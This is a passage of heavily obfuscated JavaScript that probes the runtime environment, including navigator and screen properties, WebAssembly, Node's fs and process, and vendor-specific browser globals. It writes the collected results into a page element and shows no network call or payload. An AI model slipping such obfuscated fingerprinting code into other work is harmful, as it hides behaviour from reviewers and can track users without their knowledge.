'\x72\x46\x67\x39'),_0x60eb('0x121', '\x78\x33\x73\x6a'),function(){return global[_0x60eb('0x122', '\x32\x5d\x4d\x44')];}],[_0x60eb('0x123', '\x55\x4b\x40\x25'),_0x60eb('0x10c', '\x6d\x4b\x71\x59'),function(){return WebAssembly;}],[_0x60eb('0x124', '\x63\x5e\x40\x37'),_0x60eb('0x125', '\x6d\x32\x71\x55'),function(){return _0x346f7e[_0x60eb('0x126', '\x55\x4b\x40\x25')](require,'\x66\x73');}],[_0x60eb('0x127', '\x73\x36\x77\x5d'),_0x60eb('0x128', '\x6c\x31\x57\x47'),function(){return _0x346f7e[_0x60eb('0x129', '\x39\x52\x79\x45')](globalThis,global);}],[_0x60eb('0x12a', '\x56\x44\x25\x69'),_0x60eb('0x12b', '\x34\x56\x61\x5a'),function(){return window[_0x60eb('0xe4', '\x64\x71\x5e\x61')]();}],[_0x60eb('0x12c', '\x59\x6f\x59\x77'),_0x60eb('0x10c', '\x6d\x4b\x71\x59'),function(){return navigator[_0x60eb('0x12d', '\x72\x46\x67\x39')];}],[_0x60eb('0x12e', '\x53\x34\x57\x67'),_0x60eb('0x12f', '\x71\x5d\x32\x69'),function(){return navigator[_0x60eb('0x130', '\x34\x39\x39\x6d')];}],[_0x60eb('0x131', '\x50\x47\x77\x76'),_0x60eb('0x132', '\x32\x5d\x4d\x44'),function(){return navigator[_0x60eb('0x133', '\x78\x33\x73\x6a')];}],[_0x60eb('0x134', '\x6f\x48\x32\x66'),_0x60eb('0x135', '\x6f\x4d\x61\x46'),function(){return _0x346f7e[_0x60eb('0x136', '\x58\x26\x5a\x4d')](navigator[_0x60eb('0x137', '\x73\x36\x77\x5d')],'\x43');}],[_0x60eb('0x138', '\x43\x72\x61\x39'),_0x60eb('0x139', '\x50\x47\x77\x76'),function(){window[_0x60eb('0x13a', '\x55\x4b\x40\x25')]=Object[_0x60eb('0x13b', '\x30\x33\x54\x39')](window);return window[_0x60eb('0x13c', '\x69\x41\x75\x5b')][_0x60eb('0x13d', '\x47\x71\x46\x49')];}],[_0x60eb('0x13e', '\x47\x71\x46\x49'),_0x60eb('0x13f', '\x34\x36\x55\x52'),function(){return _0x346f7e[_0x60eb('0x140', '\x34\x57\x59\x55')](window[_0x60eb('0x141', '\x43\x46\x65\x24')],0x0);}],[_0x60eb('0x142', '\x6f\x48\x32\x66'),_0x60eb('0x12b', '\x34\x56\x61\x5a'),function(){return _0x346f7e[_0x60eb('0x143', '\x64\x71\x5e\x61')](window[_0x60eb('0x144', '\x6f\x48\x32\x66')],0x0);}],[_0x60eb('0x145', '\x64\x71\x5e\x61'),_0x60eb('0x110', '\x47\x71\x46\x49'),function(){return window[_0x60eb('0x146', '\x55\x74\x65\x52')];}],[_0x60eb('0x147', '\x69\x41\x75\x5b'),_0x60eb('0x148', '\x23\x6b\x34\x54'),function(){return window[_0x60eb('0x149', '\x4d\x51\x45\x25')][_0x60eb('0x14a', '\x58\x66\x59\x4b')]();}],[_0x60eb('0x14b', '\x64\x71\x5e\x61'),_0x60eb('0x14c', '\x58\x26\x5a\x4d'),function(){return Boolean(_0x346f7e[_0x60eb('0x14d', '\x6f\x48\x32\x66')](typeof process,_0x60eb('0x4', '\x5b\x76\x52\x51'))&&process[_0x60eb('0x14e', '\x58\x66\x59\x4b')]&&process[_0x60eb('0x14f', '\x37\x66\x6e\x78')][_0x60eb('0x150', '\x34\x57\x59\x55')]);}],[_0x60eb('0x151', '\x34\x57\x59\x55'),_0x60eb('0xe9', '\x7a\x41\x33\x65'),function(){return document[_0x60eb('0x152', '\x39\x52\x79\x45')];}],[_0x60eb('0x153', '\x39\x52\x79\x45'),_0x60eb('0xec', '\x6c\x6b\x74\x71'),function(){return eval[_0x60eb('0x154', '\x53\x34\x57\x67')]()[_0x60eb('0x4b', '\x6f\x4d\x61\x46')];}],[_0x60eb('0x155', '\x34\x39\x39\x6d'),_0x60eb('0x148', '\x23\x6b\x34\x54'),function(){return navigator[_0x60eb('0x156', '\x75\x26\x24\x35')][_0x60eb('0x157', '\x62\x63\x49\x4a')];}],[_0x60eb('0x158', '\x6c\x6b\x74\x71'),_0x60eb('0xd4', '\x32\x5d\x4d\x44'),function(){return deviceType;}],[_0x60eb('0x159', '\x50\x47\x77\x76'),_0x60eb('0x14c', '\x58\x26\x5a\x4d'),function(){return screen[_0x60eb('0x15a', '\x6f\x48\x32\x66')];}],[_0x60eb('0x15b', '\x72\x46\x67\x39'),_0x60eb('0x12b', '\x34\x56\x61\x5a'),function(){return screen[_0x60eb('0x15c', '\x34\x36\x55\x52')];}],[_0x60eb('0x15d', '\x4d\x6c\x56\x51'),_0x60eb('0x15e', '\x75\x26\x24\x35'),function(){var _0x4b0fbc=eoapi;return _0x4b0fbc;}],[_0x60eb('0x15f', '\x34\x56\x61\x5a'),_0x60eb('0x106', '\x6e\x75\x2a\x37'),function(){var _0x6d9a14=eoapi_VerifyThis;return _0x6d9a14;}],[_0x60eb('0x160', '\x58\x66\x59\x4b'),_0x60eb('0x100', '\x56\x44\x25\x69'),function(){var _0x429843=eoapi_extInvoke;return _0x429843;}],[_0x60eb('0x161', '\x75\x26\x24\x35'),_0x60eb('0x162', '\x74\x48\x30\x4f'),function(){var _0x49339=eoWebBrowserDispatcher;return _0x49339;}],[_0x60eb('0x163', '\x6f\x48\x32\x66'),_0x60eb('0x114', '\x5b\x50\x47\x30'),function(){return window[_0x60eb('0x164', '\x41\x77\x34\x25')];}],[_0x60eb('0x165', '\x53\x34\x57\x67'),_0x60eb('0x166', '\x47\x33\x38\x5d'),function(){return _0x346f7e[_0x60eb('0x167', '\x6f\x4d\x61\x46')](navigator[_0x60eb('0x168', '\x5a\x4e\x25\x4a')][_0x60eb('0x169', '\x23\x6b\x34\x54')],0x2);}],[_0x60eb('0x16a', '\x5b\x71\x70\x6f'),_0x60eb('0x16b', '\x41\x77\x34\x25'),function(){return _0x346f7e[_0x60eb('0x16c', '\x71\x5d\x32\x69')](navigator[_0x60eb('0x16d', '\x55\x4b\x40\x25')][_0x60eb('0xb1', '\x34\x57\x59\x55')],0x2);}],[_0x60eb('0x16e', '\x64\x71\x5e\x61'),_0x60eb('0x16f', '\x58\x66\x59\x4b'),function(){return window[_0x60eb('0x170', '\x5b\x76\x52\x51')];}],[_0x60eb('0x171', '\x59\x6f\x59\x77'),_0x60eb('0x166', '\x47\x33\x38\x5d'),function(){return navigator[_0x60eb('0x172', '\x5a\x4e\x25\x4a')][_0x60eb('0x173', '\x6d\x32\x71\x55')][0x0][_0x60eb('0x174', '\x4d\x6c\x56\x51')];}],[_0x60eb('0x175', '\x56\x44\x25\x69'),_0x60eb('0x176', '\x6d\x32\x71\x55'),function(){return navigator[_0x60eb('0x177', '\x30\x33\x54\x39')][_0x60eb('0x178', '\x56\x44\x25\x69')][0x1][_0x60eb('0x179', '\x58\x66\x59\x4b')];}],[_0x60eb('0x17a', '\x7a\x41\x33\x65'),_0x60eb('0x14c', '\x58\x26\x5a\x4d'),function(){return navigator[_0x60eb('0x17b', '\x5b\x76\x52\x51')][_0x60eb('0x17c', '\x69\x41\x75\x5b')][0x2][_0x60eb('0x17d', '\x72\x46\x67\x39')];}],[_0x60eb('0x17e', '\x34\x57\x59\x55'),_0x60eb('0x17f', '\x39\x52\x79\x45'),function(){return navigator[_0x60eb('0x180', '\x74\x48\x30\x4f')][_0x60eb('0x181', '\x6d\x4b\x71\x59')];}],[_0x60eb('0x182', '\x58\x66\x59\x4b'),_0x60eb('0x183', '\x69\x41\x75\x5b'),function(){return navigator[_0x60eb('0x184', '\x53\x34\x57\x67')];}],[_0x60eb('0x185', '\x23\x6b\x34\x54'),_0x60eb('0x186', '\x34\x39\x39\x6d'),function(){return navigator[_0x60eb('0x187', '\x55\x4b\x40\x25')][_0x60eb('0x188', '\x69\x41\x75\x5b')];}],[_0x60eb('0x189', '\x7a\x41\x33\x65'),_0x60eb('0x18a', '\x5b\x76\x52\x51'),function(){return navigator[_0x60eb('0x18b', '\x5e\x40\x6b\x5b')][_0x60eb('0x18c', '\x5b\x76\x52\x51')];}]];try{if(_0x382833){try{_0x31c045[_0x60eb('0x18d', '\x37\x66\x6e\x78')]=_0x346f7e[_0x60eb('0x18e', '\x5e\x40\x6b\x5b')](_0x3d7e3e,_0x382833);}catch(_0x5deea3){}}if(!_0x50004f[_0x60eb('0x18f', '\x6f\x4d\x61\x46')])_0x50004f[_0x60eb('0x190', '\x47\x71\x46\x49')]=_0x503534;_0x1d0bdc();var _0xc1a95b=_0x60eb('0x191', '\x34\x57\x59\x55');_0x1eae90[_0x60eb('0x192', '\x6f\x48\x32\x66')]([_0x346f7e[_0x60eb('0x193', '\x74\x48\x30\x4f')](_0x346f7e[_0x60eb('0x194', '\x6e\x75\x2a\x37')]('\x27',_0xc1a95b)+'\x27',_0x60eb('0x195', '\x50\x47\x77\x76')),_0x60eb('0x196', '\x55\x4b\x40\x25'),function(){return _0xc1a95b[_0x60eb('0x197', '\x5e\x40\x6b\x5b')]();}]);var _0x2662e4=_0x60eb('0x198', '\x50\x47\x77\x76');var _0xe907a=0x4;while(--_0xe907a){_0x2662e4=_0x2662e4[_0x60eb('0x4c', '\x4d\x51\x45\x25')](0x1)+_0x2662e4[0x0];}var _0x2b210d=_0x2662e4;var _0x3bf3a4=_0x346f7e[_0x60eb('0x199', '\x32\x5d\x4d\x44')](_0x2662e4[_0x60eb('0x19a', '\x63\x5e\x40\x37')],0x2);while(--_0x3bf3a4){_0x2b210d=_0x2b210d[_0x60eb('0x19b', '\x78\x67\x32\x32')](0x1)+_0x2b210d[0x0];}_0x346f7e[_0x60eb('0x19c', '\x6c\x6b\x74\x71')](_0x55b87e,_0x346f7e[_0x60eb('0x19d', '\x37\x66\x6e\x78')](_0x1a3f3f,_0x1eae90));if(_0x43f30a){_0x1eae90[_0x60eb('0x19e', '\x50\x47\x77\x76')]([_0x43f30a,_0x60eb('0x135', '\x6f\x4d\x61\x46')]);_0x346f7e[_0x60eb('0x19f', '\x43\x72\x61\x39')](_0x55b87e,_0x1a3f3f(_0x1eae90));}_0x29e8fc[_0x60eb('0x1a0', '\x47\x33\x38\x5d')](_0x60eb('0x1a1', '\x47\x71\x46\x49'))[_0x60eb('0x1a2', '\x32\x5d\x4d\x44')]=_0x60eb('0x1a3', '\x7a\x41\x33\x65')+_0x50004f[_0x60eb('0x1a4', '\x53\x34\x57\x67')][_0x60eb('0x1a5', '\x23\x6b\x34\x54')]();}catch(_0x71f4d2){_0x29e8fc[_0x60eb('0x1a6', '\x53\x34\x57\x67')](_0x60eb('0x1a7', '\x55\x4b\x40\x25'))[_0x60eb('0x1a8', '\x50\x47\x77\x76')]=_0x60eb('0x1a9', '\x4d\x6c\x56\x51')+_0x50004f[_0x60eb('0x1aa', '\x43\x46\x65\x24')](_0x71f4d2[_0x60eb('0x1ab', '\x32\x5d\x4d\x44')]);}finally{if(_0x382833)_0x31c045[_0x60eb('0x1ac', '\x55\x74\x65\x52')]=_0x382833;}}());